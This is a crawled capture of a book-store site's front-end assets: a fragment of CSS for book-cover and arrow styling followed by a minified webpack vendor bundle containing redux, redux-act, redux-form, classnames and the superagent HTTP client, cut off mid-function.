  width: 68%;
  text-align: center;
  font: 600 12px PT Sans;
  color: white;
  text-transform: uppercase;
  margin-bottom: 30px;
  padding-top: 56px;
  margin-left: auto;
  margin-right: auto;
  white-space: normal;
}
.__z-custom-book-title__54237 {
  width: 68%;
  text-align: center;
  font: 400 31px PT Serif;
  color: white;
  white-space: normal;
  margin-left: auto;
  margin-right: auto;
}
.__z-custom-book-rectangle-desc__54237 {
  text-align: center;
  position: absolute;
  bottom: 90px;
  left: 17%;
  right: 17%;
  height: 100px;
  padding: 20px;
  box-sizing: border-box;
  font: 400 22px PT Serif;
  color: white;
  white-space: normal;
}
.__z-custom-book-rectangle-right__54237:after,
.__z-custom-book-rectangle-left__54237:before,
.__z-custom-book-rectangle-right__54237:before,
.__z-custom-book-rectangle-left__54237:after {
  content: '';
  position: absolute;
  display: block;
  width: 10px;
  height: 10px;
  border-color: white;
  border-width: 2px;
}
.__z-custom-book-rectangle-right__54237:before {
  top: 0;
  right: 0;
  border-top-style: solid;
  border-right-style: solid;
}
.__z-custom-book-rectangle-right__54237:after {
  bottom: 0;
  right: 0;
  border-bottom-style: solid;
  border-right-style: solid;
}
.__z-custom-book-rectangle-left__54237:before {
  top: 0;
  left: 0;
  border-top-style: solid;
  border-left-style: solid;
}
.__z-custom-book-rectangle-left__54237:after {
  bottom: 0;
  left: 0;
  border-bottom-style: solid;
  border-left-style: solid;
}

.__bp-book-preview-container__54237 {
    display: inline-block;
    position: relative;
    text-align: center;
    height: 100%;
    z-index: 1;
    vertical-align: bottom;
    width: 100%;
}

.__z-book_page_free_fragment_end__54237 {
  position: absolute;
  left: 0;
  top: 11%;
  width: 100%;
  font-family: PTSans;
  color: rgba(99,106,109,.6);
  font-size: 105%;
}

.__arrow__04239 {
  position: absolute;
  left: 100%;
  margin-left: -20px;
  top: -13px;
  z-index: 10;
  white-space: nowrap;
  text-decoration: none;
  color: inherit;
  outline: none !important;
  cursor: pointer;
  transition: all 0.5s;
}

.__arrow__img__04239 {
  border-radius: 50%;
  background: #FA932E;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
  width: 40px;
  height: 40px;
  background-image: url(/books-store/assets/Vector.png?c04f355be890d35744f35cab26f3c08d);
  background-repeat: no-repeat;
  background-position: center;
  display: inline-block;
  vertical-align: middle;
  transition: all 0.5s;
}

.__arrow__txt__04239 {
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
  font-style: normal;
  font-weight: normal;
  line-height: 26px;
  font-size: 18px;
  color: #808080;
  overflow: hidden;
  height: 1.2em;
}

.__arrow__txt-right__04239 {
  transition: all 0.5s;
}

.__arrow__txt-left__04239 {
  transition: all 0.5s;
  opacity: 0;
}


.__arrowLeft__04239 {
  margin-left: 40px;
}

.__customArrowMragin__04239 {
  margin-left: 0;
}

.__arrowLeft__04239 .__arrow__img__04239 {
  -webkit-transform: rotate(180deg);
   transform: rotate(180deg);
}

.__arrowLeft__04239 .__arrow__txt-right__04239 {
  margin-top: -1.5em;
  opacity: 0;
}

.__arrow__txt-left__04239 {
  opacity: 1;
}

.__wrap__cc4df {
  background: #000;
}
.__item__cc4df {
  display: block;
  border-top: 1px solid #dfe3e5;
  background: linear-gradient(90deg, rgba(93, 106, 116, 0.8) 0%, rgba(159, 170, 180, 0.8) 100%);
}
.__item__cc4df:first-child {
  border-top: none;
}
.__item__cc4df:hover {
  opacity: 0.7;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ridero.ru/books-store/assets/vendor.chunk.js?1767251866088
body_size: 268830
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],[,function(e,t,n){"use strict";var r=n(68);n.d(t,"g",(function(){return r.i})),n.d(t,"e",(function(){return r.g})),n.d(t,"a",(function(){return r.c})),n.d(t,"d",(function(){return r.f})),n.d(t,"b",(function(){return r.d})),n.d(t,"f",(function(){return r.h})),n.d(t,"c",(function(){return r.e})),n.d(t,"h",(function(){return r.j})),n.d(t,"i",(function(){return r.k}))},,function(e,t,n){"use strict";n.d(t,"a",(function(){return b})),n.d(t,"b",(function(){return _}));var r={};n.r(r),n.d(r,"add",(function(){return s})),n.d(r,"remove",(function(){return u})),n.d(r,"has",(function(){return c})),n.d(r,"check",(function(){return l})),n.d(r,"all",(function(){return f})),n.d(r,"clear",(function(){return p})),n.d(r,"enableChecking",(function(){return d})),n.d(r,"disableChecking",(function(){return h}));var o={};n.r(o),n.d(o,"actionTransformer",(function(){return A})),n.d(o,"logger",(function(){return E}));var i={},a={checkExisting:!0};function s(e){i[e]=!0}function u(e){i[e]=!1}function c(e){return!!i[e]}function l(e){if(a.checkExisting&&c(e))throw new TypeError("Duplicate action type: ".concat(e))}function f(){return Object.keys(i).filter(c)}function p(){f().forEach(u)}function d(){a.checkExisting=!0}function h(){a.checkExisting=!1}var y=0,m=function(e){return e},v=function(e){return e&&"function"==typeof e.dispatch?e.dispatch:e},g=function(e){return Array.isArray(e)?e.map(v):v(e)};function b(e,t,n){"function"==typeof e&&(n=t,t=e,e=void 0),"function"!=typeof t&&(t=m),"function"!=typeof n&&(n=void 0);var r="string"==typeof e&&/^[0-9A-Z_]+$/.test(e);r?(l(e),s(e)):++y;var o=r?e:"[".concat(y,"]").concat(e?" "+e:""),i=void 0;function a(){var e=t.apply(void 0,arguments);return n?{type:o,payload:e,error:e instanceof Error,meta:n.apply(void 0,arguments)}:{type:o,payload:e,error:e instanceof Error}}var u=function(e,t){return function(){var n=a.apply(void 0,arguments);return n.error||(n.error=t),Array.isArray(e)?e.map((function(e){return e(n)})):e?e(n):n}};function c(){return u(i,!1).apply(void 0,arguments)}return c.asError=function(){return u(i,!0).apply(void 0,arguments)},c.getType=function(){return o},c.toString=function(){return o},c.raw=a,c.assignTo=function(e){return i=g(e),c},c.assigned=function(){return!!i},c.bound=function(){return!1},c.dispatched=c.assigned,c.bindTo=function(e){var t=u(g(e));return t.asError=u(g(e)),t.raw=a,t.getType=c.getType,t.toString=c.toString,t.assignTo=function(){return t},t.bindTo=function(){return t},t.assigned=function(){return!1},t.bound=function(){return!0},t.dispatched=t.bound,t},c}var T=b("Batch",(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 1===t.length&&Array.isArray(t[0])?t[0]:t}));function S(){return(S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function w(e){return e&&e.getType?e.toString():e}function _(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n={payload:!0,fallback:null},r=S(c,{has:o,on:i,off:a,options:s});function o(t){return!!e[w(t)]}function i(t,n){return Array.isArray(t)?t.forEach((function(e){i(e,n)})):e[w(t)]=n,r}function a(t){return Array.isArray(t)?t.forEach(a):delete e[w(t)],r}function s(e){return Object.keys(e).forEach((function(t){return n[t]=e[t]})),r}if("function"==typeof e){var u=e;e={},u(i,a)}function c(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t,o=arguments.length>1?arguments[1]:void 0;if(!o||"string"!=typeof o.type)return r;if(o.type.startsWith("@@redux/"))return r;var i=e[o.type]||n.fallback;return i?n.payload?i(r,o.payload,o.meta):i(r,o):r}return o(T)||i(T,(function(e,t){return n.payload?t.reduce(c,e):t.payload.reduce(c,e)})),r}var P=T.getType();function A(e){return e&&e.type===P?(e.payload.type=P,e.payload):e}var E={},M=function(e){"function"==typeof console[e]&&(E[e]=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];var o=n.pop();Array.isArray(o)&&o.type===P?o.forEach((function(t){console[e].apply(console,[].concat(n,[t]))})):(n.push(o),console[e].apply(console,n))})};for(var O in console)M(O)},,,function(e,t,n){e.exports=n(1168)()},,function(e,t,n){var r;"undefined"!=typeof window?r=window:"undefined"!=typeof self?r=self:(console.warn("Using browser-only version of superagent in non-browser environment"),r=this);var o=n(1234),i=n(1235),a=n(810),s=n(1236),u=n(1238);function c(){}var l=t=e.exports=function(e,n){return"function"==typeof n?new t.Request("GET",e).end(n):1==arguments.length?new t.Request("GET",e):new t.Request(e,n)};t.Request=v,l.getXHR=function(){if(!(!r.XMLHttpRequest||r.location&&"file:"==r.location.protocol&&r.ActiveXObject))return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(e){}throw Error("Browser-only version of superagent could not find XHR")};var f="".trim?function(e){return e.trim()}:function(e){return e.replace(/(^\s*|\s*$)/g,"")};function p(e){if(!a(e))return e;var t=[];for(var n in e)d(t,n,e[n]);return t.join("&")}function d(e,t,n){if(null!=n)if(Array.isArray(n))n.forEach((function(n){d(e,t,n)}));else if(a(n))for(var r in n)d(e,t+"["+r+"]",n[r]);else e.push(encodeURIComponent(t)+"="+encodeURIComponent(n));else null===n&&e.push(encodeURIComponent(t))}function h(e){for(var t,n,r={},o=e.split("&"),i=0,a=o.length;i<a;++i)-1==(n=(t=o[i]).indexOf("="))?r[decodeURIComponent(t)]="":r[decodeURIComponent(t.slice(0,n))]=decodeURIComponent(t.slice(n+1));return r}function y(e){return/[\/+]json($|[^-\w])/.test(e)}function m(e){this.req=e,this.xhr=this.req.xhr,this.text="HEAD"!=this.req.method&&(""===this.xhr.responseType||"text"===this.xhr.responseType)||void 0===this.xhr.responseType?this.xhr.responseText:null,this.statusText=this.req.xhr.statusText;var t=this.xhr.status;1223===t&&(t=204),this._setStatusProperties(t),this.header=this.headers=function(e){for(var t,n,r,o,i=e.split(/\r?\n/),a={},s=0,u=i.length;s<u;++s)-1!==(t=(n=i[s]).indexOf(":"))&&(r=n.slice(0,t).toLowerCase(),o=f(n.slice(t+1)),a[r]=o);return a}(this.xhr.getAllResponseHeaders()),this.header["content-type"]=this.xhr.getResponseHeader("content-type"),this._setHeaderProperties(this.header),null===this.text&&e._responseType?this.body=this.xhr.response:this.body="HEAD"!=this.req.method?this._parseBody(this.text?this.text:this.xhr.response):null}function v(e,t){var n=this;this._query=this._query||[],this.method=e,this.url=t,this.header={},this._header={},this.on("end",(function(){var e,t=null,r=null;try{r=new m(n)}catch(e){return(t=new Error("Parser is unable to parse the response")).parse=!0,t.original=e,n.xhr?(t.rawResponse=void 0===n.xhr.responseType?n.xhr.responseText:n.xhr.response,t.status=n.xhr.status?n.xhr.status:null,t.statusCode=t.status):(t.rawResponse=null,t.status=null),n.callback(t)}n.emit("response",r);try{n._isResponseOK(r)||(e=new Error(r.statusText||"Unsuccessful HTTP response"))}catch(t){e=t}e?(e.original=t,e.response=r,e.status=r.status,n.callback(e,r)):n.callback(null,r)}))}function g(e,t,n){var r=l("DELETE",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r}l.serializeObject=p,l.parseString=h,l.types={html:"text/html",json:"application/json",xml:"text/xml",urlencoded:"application/x-www-form-urlencoded",form:"application/x-www-form-urlencoded","form-data":"application/x-www-form-urlencoded"},l.serialize={"application/x-www-form-urlencoded":p,"application/json":JSON.stringify},l.parse={"application/x-www-form-urlencoded":h,"application/json":JSON.parse},s(m.prototype),m.prototype._parseBody=function(e){var t=l.parse[this.type];return this.req._parser?this.req._parser(this,e):(!t&&y(this.type)&&(t=l.parse["application/json"]),t&&e&&(e.length||e instanceof Object)?t(e):null)},m.prototype.toError=function(){var e=this.req,t=e.method,n=e.url,r="cannot "+t+" "+n+" ("+this.status+")",o=new Error(r);return o.status=this.status,o.method=t,o.url=n,o},l.Response=m,o(v.prototype),i(v.prototype),v.prototype.type=function(e){return this.set("Content-Type",l.types[e]||e),this},v.prototype.accept=function(e){return this.set("Accept",l.types[e]||e),this},v.prototype.auth=function(e,t,n){1===arguments.length&&(t=""),"object"==typeof t&&null!==t&&(n=t,t=""),n||(n={type:"function"==typeof btoa?"basic":"auto"});var r=function(e){if("function"==typeof btoa)return btoa(e);throw new Error("Cannot use basic auth, btoa is not a function")};return this._auth(e,t,n,r)},v.prototype.query=function(e){return"string"!=typeof e&&(e=p(e)),e&&this._query.push(e),this},v.prototype.attach=function(e,t,n){if(t){if(this._data)throw Error("superagent can't mix .send() and .attach()");this._getFormData().append(e,t,n||t.name)}return this},v.prototype._getFormData=function(){return this._formData||(this._formData=new r.FormData),this._formData},v.prototype.callback=function(e,t){if(this._shouldRetry(e,t))return this._retry();var n=this._callback;this.clearTimeout(),e&&(this._maxRetries&&(e.retries=this._retries-1),this.emit("error",e)),n(e,t)},v.prototype.crossDomainError=function(){var e=new Error("Request has been terminated\nPossible causes: the network is offline, Origin is not allowed by Access-Control-Allow-Origin, the page is being unloaded, etc.");e.crossDomain=!0,e.status=this.status,e.method=this.method,e.url=this.url,this.callback(e)},v.prototype.buffer=v.prototype.ca=v.prototype.agent=function(){return console.warn("This is not supported in browser version of superagent"),this},v.prototype.pipe=v.prototype.write=function(){throw Error("Streaming is not supported in browser version of superagent")},v.prototype._isHost=function(e){return e&&"object"==typeof e&&!Array.isArray(e)&&"[object Object]"!==Object.prototype.toString.call(e)},v.prototype.end=function(e){return this._endCalled&&console.warn("Warning: .end() was called twice. This is not supported in superagent"),this._endCalled=!0,this._callback=e||c,this._finalizeQueryString(),this._end()},v.prototype._end=function(){var e=this,t=this.xhr=l.getXHR(),n=this._formData||this._data;this._setTimeouts(),t.onreadystatechange=function(){var n=t.readyState;if(n>=2&&e._responseTimeoutTimer&&clearTimeout(e._responseTimeoutTimer),4==n){var r;try{r=t.status}catch(e){r=0}if(!r){if(e.timedout||e._aborted)return;return e.crossDomainError()}e.emit("end")}};var r=function(t,n){n.total>0&&(n.percent=n.loaded/n.total*100),n.direction=t,e.emit("progress",n)};if(this.hasListeners("progress"))try{t.onprogress=r.bind(null,"download"),t.upload&&(t.upload.onprogress=r.bind(null,"upload"))}catch(e){}try{this.username&&this.password?t.open(this.method,this.url,!0,this.username,this.password):t.open(this.method,this.url,!0)}catch(e){return this.callback(e)}if(this._withCredentials&&(t.withCredentials=!0),!this._formData&&"GET"!=this.method&&"HEAD"!=this.method&&"string"!=typeof n&&!this._isHost(n)){var o=this._header["content-type"],i=this._serializer||l.serialize[o?o.split(";")[0]:""];!i&&y(o)&&(i=l.serialize["application/json"]),i&&(n=i(n))}for(var a in this.header)null!=this.header[a]&&this.header.hasOwnProperty(a)&&t.setRequestHeader(a,this.header[a]);return this._responseType&&(t.responseType=this._responseType),this.emit("request",this),t.send(void 0!==n?n:null),this},l.agent=function(){return new u},["GET","POST","OPTIONS","PATCH","PUT","DELETE"].forEach((function(e){u.prototype[e.toLowerCase()]=function(t,n){var r=new l.Request(e,t);return this._setDefaults(r),n&&r.end(n),r}})),u.prototype.del=u.prototype.delete,l.get=function(e,t,n){var r=l("GET",e);return"function"==typeof t&&(n=t,t=null),t&&r.query(t),n&&r.end(n),r},l.head=function(e,t,n){var r=l("HEAD",e);return"function"==typeof t&&(n=t,t=null),t&&r.query(t),n&&r.end(n),r},l.options=function(e,t,n){var r=l("OPTIONS",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.del=g,l.delete=g,l.patch=function(e,t,n){var r=l("PATCH",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.post=function(e,t,n){var r=l("POST",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.put=function(e,t,n){var r=l("PUT",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r}},,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i.call(this,n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return this&&this[e]||e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(this,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,this&&this[r]||r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,,function(e,t,n){"use strict";n.d(t,"e",(function(){return a})),n.d(t,"c",(function(){return u})),n.d(t,"b",(function(){return l})),n.d(t,"a",(function(){return d})),n.d(t,"d",(function(){return f}));var r=n(536),o=n(535),i="@@redux/INIT";function a(e,t,n){var s;if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(a)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var u=e,c=t,l=[],f=l,p=!1;function d(){f===l&&(f=l.slice())}function h(){return c}function y(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var t=!0;return d(),f.push(e),function(){if(t){t=!1,d();var n=f.indexOf(e);f.splice(n,1)}}}function m(e){if(!Object(r.a)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(p)throw new Error("Reducers may not dispatch actions.");try{p=!0,c=u(c,e)}finally{p=!1}for(var t=l=f,n=0;n<t.length;n++){(0,t[n])()}return e}return m({type:i}),(s={dispatch:m,subscribe:y,getState:h,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");u=e,m({type:i})}})[o.default]=function(){var e,t=y;return(e={subscribe:function(e){if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");function n(){e.next&&e.next(h())}return n(),{unsubscribe:t(n)}}})[o.default]=function(){return this},e},s}function s(e,t){var n=t&&t.type;return"Given action "+(n&&'"'+n.toString()+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function u(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var o=t[r];0,"function"==typeof e[o]&&(n[o]=e[o])}var a=Object.keys(n);var u=void 0;try{!function(e){Object.keys(e).forEach((function(t){var n=e[t];if(void 0===n(void 0,{type:i}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===n(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+i+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')}))}(n)}catch(e){u=e}return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments[1];if(u)throw u;for(var r=!1,o={},i=0;i<a.length;i++){var c=a[i],l=n[c],f=e[c],p=l(f,t);if(void 0===p){var d=s(c,t);throw new Error(d)}o[c]=p,r=r||p!==f}return r?o:e}}function c(e,t){return function(){return t(e.apply(void 0,arguments))}}function l(e,t){if("function"==typeof e)return c(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),r={},o=0;o<n.length;o++){var i=n[o],a=e[i];"function"==typeof a&&(r[i]=c(a,t))}return r}function f(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}var p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function d(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(n,r,o){var i,a=e(n,r,o),s=a.dispatch,u={getState:a.getState,dispatch:function(e){return s(e)}};return i=t.map((function(e){return e(u)})),s=f.apply(void 0,i)(a.dispatch),p({},a,{dispatch:s})}}}},,,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i.call(this,n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return this&&this[e]||e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(this,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,this&&this[r]||r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,,,,,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i(n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,function(e,t,n){"use strict";n.d(t,"a",(function(){return Mt})),n.d(t,"c",(function(){return qt})),n.d(t,"e",(function(){return Vn})),n.d(t,"d",(function(){return Xn})),n.d(t,"b",(function(){return Kn})),n.d(t,"f",(function(){return $n}));var r={};n.r(r),n.d(r,"prefix",(function(){return i})),n.d(r,"ARRAY_INSERT",(function(){return a})),n.d(r,"ARRAY_MOVE",(function(){return s})),n.d(r,"ARRAY_POP",(function(){return u})),n.d(r,"ARRAY_PUSH",(function(){return c})),n.d(r,"ARRAY_REMOVE",(function(){return l})),n.d(r,"ARRAY_REMOVE_ALL",(function(){return f})),n.d(r,"ARRAY_SHIFT",(function(){return p})),n.d(r,"ARRAY_SPLICE",(function(){return d})),n.d(r,"ARRAY_UNSHIFT",(function(){return h})),n.d(r,"ARRAY_SWAP",(function(){return y})),n.d(r,"AUTOFILL",(function(){return m})),n.d(r,"BLUR",(function(){return v})),n.d(r,"CHANGE",(function(){return g})),n.d(r,"CLEAR_SUBMIT",(function(){return b})),n.d(r,"CLEAR_SUBMIT_ERRORS",(function(){return T})),n.d(r,"CLEAR_ASYNC_ERROR",(function(){return S})),n.d(r,"DESTROY",(function(){return w})),n.d(r,"FOCUS",(function(){return _})),n.d(r,"INITIALIZE",(function(){return P})),n.d(r,"REGISTER_FIELD",(function(){return A})),n.d(r,"RESET",(function(){return E})),n.d(r,"SET_SUBMIT_FAILED",(function(){return M})),n.d(r,"SET_SUBMIT_SUCCEEDED",(function(){return O})),n.d(r,"START_ASYNC_VALIDATION",(function(){return C})),n.d(r,"START_SUBMIT",(function(){return x})),n.d(r,"STOP_ASYNC_VALIDATION",(function(){return k})),n.d(r,"STOP_SUBMIT",(function(){return F})),n.d(r,"SUBMIT",(function(){return G})),n.d(r,"TOUCH",(function(){return I})),n.d(r,"UNREGISTER_FIELD",(function(){return D})),n.d(r,"UNTOUCH",(function(){return R})),n.d(r,"UPDATE_SYNC_ERRORS",(function(){return j})),n.d(r,"UPDATE_SYNC_WARNINGS",(function(){return B}));var o={};n.r(o),n.d(o,"arrayInsert",(function(){return N})),n.d(o,"arrayMove",(function(){return H})),n.d(o,"arrayPop",(function(){return V})),n.d(o,"arrayPush",(function(){return U})),n.d(o,"arrayRemove",(function(){return W})),n.d(o,"arrayRemoveAll",(function(){return Y})),n.d(o,"arrayShift",(function(){return z})),n.d(o,"arraySplice",(function(){return X})),n.d(o,"arraySwap",(function(){return q})),n.d(o,"arrayUnshift",(function(){return K})),n.d(o,"autofill",(function(){return $})),n.d(o,"blur",(function(){return Q})),n.d(o,"change",(function(){return Z})),n.d(o,"clearSubmit",(function(){return J})),n.d(o,"clearSubmitErrors",(function(){return ee})),n.d(o,"clearAsyncError",(function(){return te})),n.d(o,"destroy",(function(){return ne})),n.d(o,"focus",(function(){return re})),n.d(o,"initialize",(function(){return oe})),n.d(o,"registerField",(function(){return ie})),n.d(o,"reset",(function(){return ae})),n.d(o,"startAsyncValidation",(function(){return se})),n.d(o,"startSubmit",(function(){return ue})),n.d(o,"stopAsyncValidation",(function(){return ce})),n.d(o,"stopSubmit",(function(){return le})),n.d(o,"submit",(function(){return fe})),n.d(o,"setSubmitFailed",(function(){return pe})),n.d(o,"setSubmitSucceeded",(function(){return de})),n.d(o,"touch",(function(){return he})),n.d(o,"unregisterField",(function(){return ye})),n.d(o,"untouch",(function(){return me})),n.d(o,"updateSyncErrors",(function(){return ve})),n.d(o,"updateSyncWarnings",(function(){return ge}));var i="@@redux-form/",a=i+"ARRAY_INSERT",s=i+"ARRAY_MOVE",u=i+"ARRAY_POP",c=i+"ARRAY_PUSH",l=i+"ARRAY_REMOVE",f=i+"ARRAY_REMOVE_ALL",p=i+"ARRAY_SHIFT",d=i+"ARRAY_SPLICE",h=i+"ARRAY_UNSHIFT",y=i+"ARRAY_SWAP",m=i+"AUTOFILL",v=i+"BLUR",g=i+"CHANGE",b=i+"CLEAR_SUBMIT",T=i+"CLEAR_SUBMIT_ERRORS",S=i+"CLEAR_ASYNC_ERROR",w=i+"DESTROY",_=i+"FOCUS",P=i+"INITIALIZE",A=i+"REGISTER_FIELD",E=i+"RESET",M=i+"SET_SUBMIT_FAILED",O=i+"SET_SUBMIT_SUCCEEDED",C=i+"START_ASYNC_VALIDATION",x=i+"START_SUBMIT",k=i+"STOP_ASYNC_VALIDATION",F=i+"STOP_SUBMIT",G=i+"SUBMIT",I=i+"TOUCH",D=i+"UNREGISTER_FIELD",R=i+"UNTOUCH",j=i+"UPDATE_SYNC_ERRORS",B=i+"UPDATE_SYNC_WARNINGS",L=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},N=function(e,t,n,r){return{type:a,meta:{form:e,field:t,index:n},payload:r}},H=function(e,t,n,r){return{type:s,meta:{form:e,field:t,from:n,to:r}}},V=function(e,t){return{type:u,meta:{form:e,field:t}}},U=function(e,t,n){return{type:c,meta:{form:e,field:t},payload:n}},W=function(e,t,n){return{type:l,meta:{form:e,field:t,index:n}}},Y=function(e,t){return{type:f,meta:{form:e,field:t}}},z=function(e,t){return{type:p,meta:{form:e,field:t}}},X=function(e,t,n,r,o){var i={type:d,meta:{form:e,field:t,index:n,removeNum:r}};return void 0!==o&&(i.payload=o),i},q=function(e,t,n,r){if(n===r)throw new Error("Swap indices cannot be equal");if(n<0||r<0)throw new Error("Swap indices cannot be negative");return{type:y,meta:{form:e,field:t,indexA:n,indexB:r}}},K=function(e,t,n){return{type:h,meta:{form:e,field:t},payload:n}},$=function(e,t,n){return{type:m,meta:{form:e,field:t},payload:n}},Q=function(e,t,n,r){return{type:v,meta:{form:e,field:t,touch:r},payload:n}},Z=function(e,t,n,r,o){return{type:g,meta:{form:e,field:t,touch:r,persistentSubmitErrors:o},payload:n}},J=function(e){return{type:b,meta:{form:e}}},ee=function(e){return{type:T,meta:{form:e}}},te=function(e,t){return{type:S,meta:{form:e,field:t}}},ne=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return{type:w,meta:{form:t}}},re=function(e,t){return{type:_,meta:{form:e,field:t}}},oe=function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return n instanceof Object&&(r=n,n=!1),{type:P,meta:L({form:e,keepDirty:n},r),payload:t}},ie=function(e,t,n){return{type:A,meta:{form:e},payload:{name:t,type:n}}},ae=function(e){return{type:E,meta:{form:e}}},se=function(e,t){return{type:C,meta:{form:e,field:t}}},ue=function(e){return{type:x,meta:{form:e}}},ce=function(e,t){var n={type:k,meta:{form:e},payload:t};return t&&Object.keys(t).length&&(n.error=!0),n},le=function(e,t){var n={type:F,meta:{form:e},payload:t};return t&&Object.keys(t).length&&(n.error=!0),n},fe=function(e){return{type:G,meta:{form:e}}},pe=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:M,meta:{form:e,fields:n},error:!0}},de=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:O,meta:{form:e,fields:n},error:!1}},he=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:I,meta:{form:e,fields:n}}},ye=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return{type:D,meta:{form:e},payload:{name:t,destroyOnUnmount:n}}},me=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:R,meta:{form:e,fields:n}}},ve=function(e){var t=arguments.length>1&&void 